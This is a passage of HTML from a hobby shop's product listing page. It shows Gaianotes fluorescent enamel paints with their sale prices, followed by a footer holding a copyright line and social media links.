                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71632"><img src="images/Model_Kit_Gundam_18/TL300852368.jpg" alt="Gaianotes - GE009 Fluorescent Pink Enamel Paint" title=" Gaianotes - GE009 Fluorescent Pink Enamel Paint " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71632">Gaianotes - GE009 Fluorescent Pink Enamel Paint</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71631"><img src="images/Model_Kit_Gundam_18/TL300852367.jpg" alt="Gaianotes - GE008 Fluorescent Yellow Enamel Paint" title=" Gaianotes - GE008 Fluorescent Yellow Enamel Paint " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71631">Gaianotes - GE008 Fluorescent Yellow Enamel Paint</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71630"><img src="images/Model_Kit_Gundam_18/TL300852366.jpg" alt="Gaianotes - GE007 Fluorescent Red Enamel Paint" title=" Gaianotes - GE007 Fluorescent Red Enamel Paint " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71630">Gaianotes - GE007 Fluorescent Red Enamel Paint</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71629"><img src="images/Model_Kit_Gundam_18/TL300852365.jpg" alt="Gaianotes - GE006 Fluorescent Blue Enamel Paint" title=" Gaianotes - GE006 Fluorescent Blue Enamel Paint " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71629">Gaianotes - GE006 Fluorescent Blue Enamel Paint</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>
